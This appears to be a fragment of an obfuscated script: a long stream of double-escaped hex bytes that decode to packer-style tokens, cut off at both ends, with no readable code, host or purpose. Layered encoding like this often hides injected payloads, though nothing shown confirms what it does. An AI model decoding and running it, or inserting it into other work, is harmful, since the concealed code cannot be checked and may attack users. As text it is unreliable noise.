5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x